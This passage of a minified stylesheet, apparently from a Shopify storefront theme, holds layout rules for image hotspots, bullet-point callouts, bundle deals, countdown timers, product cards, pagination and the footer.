var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:0}.bundle-deals-horizontal-images-left .bundle-deals__empty,.bundle-deals-horizontal-images-right .bundle-deals__empty{display:block}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-right .bundle-deals__center{margin:0}.bundle-deals-horizontal-images-right .bundle-deals__center{order:1;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__button{order:3;justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__empty{order:4}}@media screen and (max-width: 749px){.bundle-deals__title,.bundle-deals__prices{font-size:1.5rem}}.page-progress{position:fixed;left:0;right:0;z-index:4;pointer-events:none}.page-progress--top{top:0;transition:top .15s ease-out}.page-progress--bottom{--sticky-atc-offset: 0px;bottom:var(--sticky-atc-offset);transition:bottom .15s ease-in-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top,.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top{top:var(--header-height)}.page-progress__track{width:100%;height:var(--bar-height);overflow:hidden}.page-progress__fill{width:0%;height:100%;border-radius:0 var(--corner-radius) var(--corner-radius) 0;transition:width .1s linear}.countdown-wrapper{border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown-wrapper--bg{background:var(--background);padding:1.5rem}@media screen and (min-width: 750px){.countdown-wrapper--desktop-horizontal{display:flex;align-items:center;gap:1.5rem}.countdown-wrapper--desktop-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1.5rem}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}@media screen and (max-width: 749px){.countdown-wrapper--mobile-horizontal{display:flex;align-items:center;gap:1rem}.countdown-wrapper--mobile-vertical .countdown-heading{text-align:var(--vertical-heading-alignment);margin-bottom:1rem}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading,.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading{padding-bottom:calc(var(--label-size) + (var(--label-margin) / 2))}}.countdown-heading{line-height:1.2}.countdown{display:flex;gap:var(--item-spacing);flex-wrap:wrap;justify-content:center}.countdown--colons.countdown--style-2,.countdown--colons.countdown--style-3{gap:calc(var(--item-spacing) / 2)}.countdown--style-1:not(.countdown--colons){gap:calc(var(--item-spacing) * 2)}.countdown--style-2{align-items:center}.countdown-timer__block,.countdown-timer__colon{color:var(--timer-color);font-size:var(--numbers-size);font-weight:var(--font-body-weight-bold);text-align:center;position:relative;line-height:1}.countdown--style-2 .countdown-timer__block,.countdown--style-3 .countdown-timer__number,.countdown--style-4 .countdown-timer__digit{background:var(--timer-bg);padding:var(--padding-y) var(--padding-x);border:var(--border-width) solid var(--border-color);border-radius:var(--radius)}.countdown--style-4 .countdown-timer__number{display:flex;gap:3px}.countdown-timer__colon{color:var(--colon-color);display:block}.countdown--style-3 .countdown-timer__colon,.countdown--style-4 .countdown-timer__colon{margin-top:var(--padding-y)}.countdown-timer__colon:last-child{display:none}.countdown-timer__label{color:var(--label-color);font-size:var(--label-size);display:block;margin-top:var(--label-margin)}.countdown--style-3 .countdown-timer__label,.countdown--style-4 .countdown-timer__label{margin-top:calc(var(--label-margin) / 2)}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1rem;padding-top:1rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__content .product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media 